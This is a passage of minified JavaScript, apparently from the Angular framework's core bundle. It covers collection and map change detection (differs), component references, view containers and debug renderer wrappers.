t(){this.hasWrappedValue=!1}return t.prototype.unwrap=function(t){return t instanceof Js?(this.hasWrappedValue=!0,t.wrapped):t},t.prototype.reset=function(){this.hasWrappedValue=!1},t})(),ta=(function(){function t(t,e,n){this.previousValue=t,this.currentValue=e,this.firstChange=n}return t.prototype.isFirstChange=function(){return this.firstChange},t})(),ea=(function(){function t(){}return t.prototype.supports=function(t){return Ot(t)},t.prototype.create=function(t,e){return new ra(e||t)},t})(),na=function(t,e){return e},ra=(function(){function t(t){this._length=0,this._collection=null,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=t||na}return Object.defineProperty(t.prototype,"collection",{get:function(){return this._collection},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._length},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._itHead;null!==e;e=e._next)t(e)},t.prototype.forEachOperation=function(t){for(var e=this._itHead,n=this._removalsHead,r=0,o=null;e||n;){var i=!n||e&&e.currentIndex<kt(n,r,o)?e:n,s=kt(i,r,o),a=i.currentIndex;if(i===n)r--,n=n._nextRemoved;else if(e=e._next,null==i.previousIndex)r++;else{o||(o=[]);var u=s-r,c=a-r;if(u!=c){for(var l=0;l<u;l++){var p=l<o.length?o[l]:o[l]=0,h=p+l;c<=h&&h<u&&(o[l]=p+1)}var f=i.previousIndex;o[f]=c-u}}s!==a&&t(i,s,a)}},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachMovedItem=function(t){var e;for(e=this._movesHead;null!==e;e=e._nextMoved)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.forEachIdentityChange=function(t){var e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)t(e)},t.prototype.diff=function(t){if(null==t&&(t=[]),!Ot(t))throw new Error("Error trying to diff '"+s(t)+"'. Only arrays and iterables are allowed");return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n,r,o,s=this._itHead,a=!1;if(Array.isArray(t)){this._length=t.length;for(var u=0;u<this._length;u++)r=t[u],o=this._trackByFn(u,r),null!==s&&i(s.trackById,o)?(a&&(s=this._verifyReinsertion(s,r,o,u)),i(s.item,r)||this._addIdentityChange(s,r)):(s=this._mismatch(s,r,o,u),a=!0),s=s._next}else n=0,Nt(t,(function(t){o=e._trackByFn(n,t),null!==s&&i(s.trackById,o)?(a&&(s=e._verifyReinsertion(s,t,o,n)),i(s.item,t)||e._addIdentityChange(s,t)):(s=e._mismatch(s,t,o,n),a=!0),s=s._next,n++})),this._length=n;return this._truncate(s),this._collection=t,this.isDirty},Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead},enumerable:!0,configurable:!0}),t.prototype._reset=function(){if(this.isDirty){var t=void 0,e=void 0;for(t=this._previousItHead=this._itHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._additionsHead;null!==t;t=t._nextAdded)t.previousIndex=t.currentIndex;for(this._additionsHead=this._additionsTail=null,t=this._movesHead;null!==t;t=e)t.previousIndex=t.currentIndex,e=t._nextMoved;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}},t.prototype._mismatch=function(t,e,n,r){var o;return null===t?o=this._itTail:(o=t._prev,this._remove(t)),t=null===this._linkedRecords?null:this._linkedRecords.get(n,r),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._moveAfter(t,o,r)):(t=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._reinsertAfter(t,o,r)):t=this._addAfter(new oa(e,n),o,r)),t},t.prototype._verifyReinsertion=function(t,e,n,r){var o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null);return null!==o?t=this._reinsertAfter(o,t._prev,r):t.currentIndex!=r&&(t.currentIndex=r,this._addToMoves(t,r)),t},t.prototype._truncate=function(t){for(;null!==t;){var e=t._next;this._addToRemovals(this._unlink(t)),t=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)},t.prototype._reinsertAfter=function(t,e,n){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(t);var r=t._prevRemoved,o=t._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._moveAfter=function(t,e,n){return this._unlink(t),this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._addAfter=function(t,e,n){return this._insertAfter(t,e,n),null===this._additionsTail?this._additionsTail=this._additionsHead=t:this._additionsTail=this._additionsTail._nextAdded=t,t},t.prototype._insertAfter=function(t,e,n){var r=null===e?this._itHead:e._next;return t._next=r,t._prev=e,null===r?this._itTail=t:r._prev=t,null===e?this._itHead=t:e._next=t,null===this._linkedRecords&&(this._linkedRecords=new sa),this._linkedRecords.put(t),t.currentIndex=n,t},t.prototype._remove=function(t){return this._addToRemovals(this._unlink(t))},t.prototype._unlink=function(t){null!==this._linkedRecords&&this._linkedRecords.remove(t);var e=t._prev,n=t._next;return null===e?this._itHead=n:e._next=n,null===n?this._itTail=e:n._prev=e,t},t.prototype._addToMoves=function(t,e){return t.previousIndex===e?t:(null===this._movesTail?this._movesTail=this._movesHead=t:this._movesTail=this._movesTail._nextMoved=t,t)},t.prototype._addToRemovals=function(t){return null===this._unlinkedRecords&&(this._unlinkedRecords=new sa),this._unlinkedRecords.put(t),t.currentIndex=null,t._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=t,t._prevRemoved=null):(t._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=t),t},t.prototype._addIdentityChange=function(t,e){return t.item=e,null===this._identityChangesTail?this._identityChangesTail=this._identityChangesHead=t:this._identityChangesTail=this._identityChangesTail._nextIdentityChange=t,t},t.prototype.toString=function(){var t=[];this.forEachItem((function(e){return t.push(e)}));var e=[];this.forEachPreviousItem((function(t){return e.push(t)}));var n=[];this.forEachAddedItem((function(t){return n.push(t)}));var r=[];this.forEachMovedItem((function(t){return r.push(t)}));var o=[];this.forEachRemovedItem((function(t){return o.push(t)}));var i=[];return this.forEachIdentityChange((function(t){return i.push(t)})),"collection: "+t.join(", ")+"\nprevious: "+e.join(", ")+"\nadditions: "+n.join(", ")+"\nmoves: "+r.join(", ")+"\nremovals: "+o.join(", ")+"\nidentityChanges: "+i.join(", ")+"\n"},t})(),oa=(function(){function t(t,e){this.item=t,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}return t.prototype.toString=function(){return this.previousIndex===this.currentIndex?s(this.item):s(this.item)+"["+s(this.previousIndex)+"->"+s(this.currentIndex)+"]"},t})(),ia=(function(){function t(){this._head=null,this._tail=null}return t.prototype.add=function(t){null===this._head?(this._head=this._tail=t,t._nextDup=null,t._prevDup=null):(this._tail._nextDup=t,t._prevDup=this._tail,t._nextDup=null,this._tail=t)},t.prototype.get=function(t,e){var n;for(n=this._head;null!==n;n=n._nextDup)if((null===e||e<=n.currentIndex)&&i(n.trackById,t))return n;return null},t.prototype.remove=function(t){var e=t._prevDup,n=t._nextDup;return null===e?this._head=n:e._nextDup=n,null===n?this._tail=e:n._prevDup=e,null===this._head},t})(),sa=(function(){function t(){this.map=new Map}return t.prototype.put=function(t){var e=t.trackById,n=this.map.get(e);n||(n=new ia,this.map.set(e,n)),n.add(t)},t.prototype.get=function(t,e){var n=t,r=this.map.get(n);return r?r.get(t,e):null},t.prototype.remove=function(t){var e=t.trackById;return this.map.get(e).remove(t)&&this.map.delete(e),t},Object.defineProperty(t.prototype,"isEmpty",{get:function(){return 0===this.map.size},enumerable:!0,configurable:!0}),t.prototype.clear=function(){this.map.clear()},t.prototype.toString=function(){return"_DuplicateMap("+s(this.map)+")"},t})(),aa=(function(){function t(){}return t.prototype.supports=function(t){return t instanceof Map||It(t)},t.prototype.create=function(t){return new ua},t})(),ua=(function(){function t(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}return Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._mapHead;null!==e;e=e._next)t(e)},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachChangedItem=function(t){var e;for(e=this._changesHead;null!==e;e=e._nextChanged)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.diff=function(t){if(t){if(!(t instanceof Map||It(t)))throw new Error("Error trying to diff '"+s(t)+"'. Only maps and objects are allowed")}else t=new Map;return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n=this._mapHead;if(this._appendAfter=null,this._forEach(t,(function(t,r){if(n&&n.key===r)e._maybeAddToChanges(n,t),e._appendAfter=n,n=n._next;else{var o=e._getOrCreateRecordForKey(r,t);n=e._insertBeforeOrAppend(n,o)}})),n){n._prev&&(n._prev._next=null),this._removalsHead=n;for(var r=n;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty},t.prototype._insertBeforeOrAppend=function(t,e){if(t){var n=t._prev;return e._next=t,e._prev=n,t._prev=e,n&&(n._next=e),t===this._mapHead&&(this._mapHead=e),this._appendAfter=t,t}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null},t.prototype._getOrCreateRecordForKey=function(t,e){if(this._records.has(t)){var n=this._records.get(t);this._maybeAddToChanges(n,e);var r=n._prev,o=n._next;return r&&(r._next=o),o&&(o._prev=r),n._next=null,n._prev=null,n}var i=new ca(t);return this._records.set(t,i),i.currentValue=e,this._addToAdditions(i),i},t.prototype._reset=function(){if(this.isDirty){var t=void 0;for(this._previousMapHead=this._mapHead,t=this._previousMapHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._changesHead;null!==t;t=t._nextChanged)t.previousValue=t.currentValue;for(t=this._additionsHead;null!=t;t=t._nextAdded)t.previousValue=t.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}},t.prototype._maybeAddToChanges=function(t,e){i(e,t.currentValue)||(t.previousValue=t.currentValue,t.currentValue=e,this._addToChanges(t))},t.prototype._addToAdditions=function(t){null===this._additionsHead?this._additionsHead=this._additionsTail=t:(this._additionsTail._nextAdded=t,this._additionsTail=t)},t.prototype._addToChanges=function(t){null===this._changesHead?this._changesHead=this._changesTail=t:(this._changesTail._nextChanged=t,this._changesTail=t)},t.prototype._forEach=function(t,e){t instanceof Map?t.forEach(e):Object.keys(t).forEach((function(n){return e(t[n],n)}))},t})(),ca=(function(){function t(t){this.key=t,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}return t})(),la=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(null!=n){var r=n.factories.slice();return e=e.concat(r),new t(e)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend IterableDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(null!=e)return e;throw new Error("Cannot find a differ supporting object '"+t+"' of type '"+Rt(t)+"'")},t})(),pa=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(n){var r=n.factories.slice();e=e.concat(r)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend KeyValueDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(e)return e;throw new Error("Cannot find a differ supporting object '"+t+"'")},t})(),ha=[new aa],fa=[new ea],da=new la(fa),ya=new pa(ha),va=[{provide:Wi,useValue:"unknown"},Ts,{provide:xs,useExisting:Ts},{provide:Oi,useFactory:Dt,deps:[]},ms,Ki],ma=ht(null,"core",va),ga=new No("LocaleId"),_a=new No("Translations"),ba=new No("TranslationsFormat"),wa={};wa.Error=0,wa.Warning=1,wa.Ignore=2,wa[wa.Error]="Error",wa[wa.Warning]="Warning",wa[wa.Ignore]="Ignore";var Ea=(function(){function t(t){}return t})();Ea.decorators=[{type:ri,args:[{providers:[As,{provide:Ps,useExisting:As},Hi,Xi,Ui,{provide:la,useFactory:Vt},{provide:pa,useFactory:Lt},{provide:ga,useFactory:Ft,deps:[[new ui(ga),new ci,new hi]]}]}]}],Ea.ctorParameters=function(){return[{type:Ps}]};var Ca={};Ca.NONE=0,Ca.HTML=1,Ca.STYLE=2,Ca.SCRIPT=3,Ca.URL=4,Ca.RESOURCE_URL=5,Ca[Ca.NONE]="NONE",Ca[Ca.HTML]="HTML",Ca[Ca.STYLE]="STYLE",Ca[Ca.SCRIPT]="SCRIPT",Ca[Ca.URL]="URL",Ca[Ca.RESOURCE_URL]="RESOURCE_URL";var Sa=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t})(),xa=(function(){function t(){}return t.prototype.view=function(){},t.prototype.nodeIndex=function(){},t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.componentRenderElement=function(){},t.prototype.renderNode=function(){},t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n]},t})(),Ta={setCurrentNode:void 0,createRootView:void 0,createEmbeddedView:void 0,createComponentView:void 0,createNgModuleRef:void 0,overrideProvider:void 0,clearProviderOverrides:void 0,checkAndUpdateView:void 0,checkNoChangesView:void 0,destroyView:void 0,resolveDep:void 0,createDebugContext:void 0,handleEvent:void 0,updateDirectives:void 0,updateRenderer:void 0,dirtyParentQueries:void 0},Pa=function(){},Aa=new Map,Oa="$$undefined",Ma="$$empty",Na=0,Ia=new WeakMap,ka=/^:([^:]+):(.+)$/,Ra=[],Da={},Va=new Object,La=Yt(mi),Fa=Yt(as),ja=new Object,Ha=(function(t){function e(e,n,r,o,i,s){var a=t.call(this)||this;return a.selector=e,a.componentType=n,a._inputs=o,a._outputs=i,a.ngContentSelectors=s,a.viewDefFactory=r,a}return xo.c(e,t),Object.defineProperty(e.prototype,"inputs",{get:function(){var t=[],e=this._inputs;for(var n in e){var r=e[n];t.push({propName:n,templateName:r})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){var t=[];for(var e in this._outputs){var n=this._outputs[e];t.push({propName:e,templateName:n})}return t},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){if(!r)throw new Error("ngModule should be provided");var o=ve(this.viewDefFactory),i=o.nodes[0].element.componentProvider.nodeIndex,s=Ta.createRootView(t,e||[],n,o,r,ja),a=Bt(s,i).instance;return n&&s.renderer.setAttribute(Ht(s,0).renderElement,"ng-version",ai.full),new Ba(s,new qa(s),a)},e})($i),Ba=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._view=e,o._viewRef=n,o._component=r,o._elDef=o._view.def.nodes[0],o}return xo.c(e,t),Object.defineProperty(e.prototype,"location",{get:function(){return new Vs(Ht(this._view,this._elDef.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"instance",{get:function(){return this._component},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hostView",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"changeDetectorRef",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this._component.constructor},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){this._viewRef.destroy()},e.prototype.onDestroy=function(t){this._viewRef.onDestroy(t)},e})(Ji),Ua=(function(){function t(t,e,n){this._view=t,this._elDef=e,this._data=n,this._embeddedViews=[]}return Object.defineProperty(t.prototype,"element",{get:function(){return new Vs(this._data.renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parentInjector",{get:function(){for(var t=this._view,e=this._elDef.parent;!e&&t;)e=ae(t),t=t.parent;return t?new za(t,e):new za(this._view,null)},enumerable:!0,configurable:!0}),t.prototype.clear=function(){for(var t=this._embeddedViews.length,e=t-1;e>=0;e--){var n=Ze(this._data,e);Ta.destroyView(n)}},t.prototype.get=function(t){var e=this._embeddedViews[t];if(e){var n=new qa(e);return n.attachToViewContainerRef(this),n}return null},Object.defineProperty(t.prototype,"length",{get:function(){return this._embeddedViews.length},enumerable:!0,configurable:!0}),t.prototype.createEmbeddedView=function(t,e,n){var r=t.createEmbeddedView(e||{});return this.insert(r,n),r},t.prototype.createComponent=function(t,e,n,r,o){var i=n||this.parentInjector;o||t instanceof ss||(o=i.get(as));var s=t.create(i,r,void 0,o);return this.insert(s.hostView,e),s},t.prototype.insert=function(t,e){if(t.destroyed)throw new Error("Cannot insert a destroyed View in a ViewContainer!");var n=t,r=n._view;return Qe(this._view,this._data,e,r),n.attachToViewContainerRef(this),t},t.prototype.move=function(t,e){if(t.destroyed)throw new Error("Cannot move a destroyed View in a ViewContainer!");var n=this._embeddedViews.indexOf(t._view);return $e(this._data,n,e),t},t.prototype.indexOf=function(t){return this._embeddedViews.indexOf(t._view)},t.prototype.remove=function(t){var e=Ze(this._data,t);e&&Ta.destroyView(e)},t.prototype.detach=function(t){var e=Ze(this._data,t);return e?new qa(e):null},t})(),qa=(function(){function t(t){this._view=t,this._viewContainerRef=null,this._appRef=null}return Object.defineProperty(t.prototype,"rootNodes",{get:function(){return me(this._view)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._view.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"destroyed",{get:function(){return 0!=(128&this._view.state)},enumerable:!0,configurable:!0}),t.prototype.markForCheck=function(){re(this._view)},t.prototype.detach=function(){this._view.state&=-5},t.prototype.detectChanges=function(){var t=this._view.root.rendererFactory;t.begin&&t.begin(),Ta.checkAndUpdateView(this._view),t.end&&t.end()},t.prototype.checkNoChanges=function(){Ta.checkNoChangesView(this._view)},t.prototype.reattach=function(){this._view.state|=4},t.prototype.onDestroy=function(t){this._view.disposables||(this._view.disposables=[]),this._view.disposables.push(t)},t.prototype.destroy=function(){this._appRef?this._appRef.detachView(this):this._viewContainerRef&&this._viewContainerRef.detach(this._viewContainerRef.indexOf(this)),Ta.destroyView(this._view)},t.prototype.detachFromAppRef=function(){this._appRef=null,en(this._view),Ta.dirtyParentQueries(this._view)},t.prototype.attachToAppRef=function(t){if(this._viewContainerRef)throw new Error("This view is already attached to a ViewContainer!");this._appRef=t},t.prototype.attachToViewContainerRef=function(t){if(this._appRef)throw new Error("This view is already attached directly to the ApplicationRef!");this._viewContainerRef=t},t})(),Wa=(function(t){function e(e,n){var r=t.call(this)||this;return r._parentView=e,r._def=n,r}return xo.c(e,t),e.prototype.createEmbeddedView=function(t){return new qa(Ta.createEmbeddedView(this._parentView,this._def,this._def.element.template,t))},Object.defineProperty(e.prototype,"elementRef",{get:function(){return new Vs(Ht(this._parentView,this._def.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),e})(qs),za=(function(){function t(t,e){this.view=t,this.elDef=e}return t.prototype.get=function(t,e){void 0===e&&(e=mi.THROW_IF_NOT_FOUND);var n=!!this.elDef&&0!=(33554432&this.elDef.flags);return Ta.resolveDep(this.view,this.elDef,n,{flags:0,token:t,tokenKey:Yt(t)},e)},t})(),Ga=(function(){function t(t){this.delegate=t}return t.prototype.selectRootElement=function(t){return this.delegate.selectRootElement(t)},t.prototype.createElement=function(t,e){var n=Ce(e),r=n[0],o=n[1],i=this.delegate.createElement(o,r);return t&&this.delegate.appendChild(t,i),i},t.prototype.createViewRoot=function(t){return t},t.prototype.createTemplateAnchor=function(t){var e=this.delegate.createComment("");return t&&this.delegate.appendChild(t,e),e},t.prototype.createText=function(t,e){var n=this.delegate.createText(e);return t&&this.delegate.appendChild(t,n),n},t.prototype.projectNodes=function(t,e){for(var n=0;n<e.length;n++)this.delegate.appendChild(t,e[n])},t.prototype.attachViewAfter=function(t,e){for(var n=this.delegate.parentNode(t),r=this.delegate.nextSibling(t),o=0;o<e.length;o++)this.delegate.insertBefore(n,e[o],r)},t.prototype.detachView=function(t){for(var e=0;e<t.length;e++){var n=t[e],r=this.delegate.parentNode(n);this.delegate.removeChild(r,n)}},t.prototype.destroyView=function(t,e){for(var n=0;n<e.length;n++)this.delegate.destroyNode(e[n])},t.prototype.listen=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.listenGlobal=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.setElementProperty=function(t,e,n){this.delegate.setProperty(t,e,n)},t.prototype.setElementAttribute=function(t,e,n){var r=Ce(e),o=r[0],i=r[1];null!=n?this.delegate.setAttribute(t,i,n,o):this.delegate.removeAttribute(t,i,o)},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){n?this.delegate.addClass(t,e):this.delegate.removeClass(t,e)},t.prototype.setElementStyle=function(t,e,n){null!=n?this.delegate.setStyle(t,e,n):this.delegate.removeStyle(t,e)},t.prototype.invokeElementMethod=function(t,e,n){t[e].apply(t,n)},t.prototype.setText=function(t,e){this.delegate.setValue(t,e)},t.prototype.animate=function(){throw new Error("Renderer.animate is no longer supported!")},t})(),Ka=(function(){function t(t,e,n,r){this._moduleType=t,this._parent=e,this._bootstrapComponents=n,this._def=r,this._destroyListeners=[],this._destroyed=!1,Ue(this)}return t.prototype.get=function(t,e){return void 0===e&&(e=mi.THROW_IF_NOT_FOUND),qe(this,{token:t,tokenKey:Yt(t),flags:0},e)},Object.defineProperty(t.prototype,"instance",{get:function(){return this.get(this._moduleType)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentFactoryResolver",{get:function(){return this.get(ns)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return this},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){if(this._destroyed)throw new Error("The ng module "+s(this.instance.constructor)+" has already been destroyed.");this._destroyed=!0,Ke(this,131072),this._destroyListeners.forEach((function(t){return t()}))},t.prototype.onDestroy=function(t){this._destroyListeners.push(t)},t})(),Qa=Yt(Ns),Xa=Yt(Ds),Ya=Yt(Vs),Za=Yt(Ws),Ja=Yt(qs),$a=Yt(zs),tu=Yt(mi),eu={},nu={};nu.CreateViewNodes=0,nu.CheckNoChanges=1,nu.CheckNoChangesProjectedViews=2,nu.CheckAndUpdate=3,nu.CheckAndUpdateProjectedViews=4,nu.Destroy=5,nu[nu.CreateViewNodes]="CreateViewNodes",nu[nu.CheckNoChanges]="CheckNoChanges",nu[nu.CheckNoChangesProjectedViews]="CheckNoChangesProjectedViews",nu[nu.CheckAndUpdate]="CheckAndUpdate",nu[nu.CheckAndUpdateProjectedViews]="CheckAndUpdateProjectedViews",nu[nu.Destroy]="Destroy";var ru=!1,ou=new Map,iu={};iu.create=0,iu.detectChanges=1,iu.checkNoChanges=2,iu.destroy=3,iu.handleEvent=4,iu[iu.create]="create",iu[iu.detectChanges]="detectChanges",iu[iu.checkNoChanges]="checkNoChanges",iu[iu.destroy]="destroy",iu[iu.handleEvent]="handleEvent";var su,au,uu,cu=/([A-Z])/g,lu=(function(){function t(t,e){this.view=t,this.nodeIndex=e,null==e&&(this.nodeIndex=e=0),this.nodeDef=t.def.nodes[e];for(var n=this.nodeDef,r=t;n&&0==(1&n.flags);)n=n.parent;if(!n)for(;!n&&r;)n=ae(r),r=r.parent;this.elDef=n,this.elView=r}return Object.defineProperty(t.prototype,"elOrCompView",{get:function(){return Ht(this.elView,this.elDef.nodeIndex).componentView||this.view},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return ln(this.elView,this.elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"component",{get:function(){return this.elOrCompView.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this.elOrCompView.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){var t=[];if(this.elDef)for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&t.push(n.provider.token),e+=n.childCount}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){var t={};if(this.elDef){no(this.elView,this.elDef,t);for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&no(this.elView,n,t),e+=n.childCount}}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentRenderElement",{get:function(){var t=eo(this.elOrCompView);return t?t.renderElement:void 0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"renderNode",{get:function(){return 2&this.nodeDef.flags?ue(this.view,this.nodeDef):ue(this.elView,this.elDef)},enumerable:!0,configurable:!0}),t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,o;2&this.nodeDef.flags?(r=this.view.def,o=this.nodeDef.nodeIndex):(r=this.elView.def,o=this.elDef.nodeIndex);var i=to(r,o),s=-1,a=function(){return s++,s===i?(n=t.error).bind.apply(n,[t].concat(e)):Pa;var n};r.factory(a),s<i&&(t.error("Illegal state: the ViewDefinitionFactory did not call the logger!"),t.error.apply(t,e))},t})(),pu=(function(){function t(t){this.delegate=t}return t.prototype.createRenderer=function(t,e){return new hu(this.delegate.createRenderer(t,e))},t.prototype.begin=function(){this.delegate.begin&&this.delegate.begin()},t.prototype.end=function(){this.delegate.end&&this.delegate.end()},t.prototype.whenRenderingDone=function(){return this.delegate.whenRenderingDone?this.delegate.whenRenderingDone():Promise.resolve(null)},t})(),hu=(function(){function t(t){this.delegate=t}return Object.defineProperty(t.prototype,"data",{get:function(){return this.delegate.data},enumerable:!0,configurable:!0}),t.prototype.destroyNode=function(t){Pt(xt(t)),this.delegate.destroyNode&&this.delegate.destroyNode(t)},t.prototype.destroy=function(){this.delegate.destroy()},t.prototype.createElement=function(t,e){var n=this.delegate.createElement(t,e),r=oo();if(r){var o=new Ys(n,null,r);o.name=t,Tt(o)}return n},t.prototype.createComment=function(t){var e=this.delegate.createComment(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.createText=function(t){var e=this.delegate.createText(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.appendChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.addChild(r),this.delegate.appendChild(t,e)},t.prototype.insertBefore=function(t,e,n){var r=xt(t),o=xt(e),i=xt(n);r&&o&&r instanceof Ys&&r.insertBefore(i,o),this.delegate.insertBefore(t,e,n)},t.prototype.removeChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.removeChild(r),this.delegate.removeChild(t,e)},t.prototype.selectRootElement=function(t){var e=this.delegate.selectRootElement(t),n=oo();return n&&Tt(new Ys(e,null,n)),e},t.prototype.setAttribute=function(t,e,n,r){var o=xt(t);if(o&&o instanceof Ys){var i=r?r+":"+e:e;o.attributes[i]=n}this.delegate.setAttribute(t,e,n,r)},t.prototype.removeAttribute=function(t,e,n){var r=xt(t);if(r&&r instanceof Ys){var o=n?n+":"+e:e;r.attributes[o]=null}this.delegate.removeAttribute(t,e,n)},t.prototype.addClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!0),this.delegate.addClass(t,e)},t.prototype.removeClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!1),this.delegate.removeClass(t,e)},t.prototype.setStyle=function(t,e,n,r){var o=xt(t);o&&o instanceof Ys&&(o.styles[e]=n),this.delegate.setStyle(t,e,n,r)},t.prototype.removeStyle=function(t,e,n){var 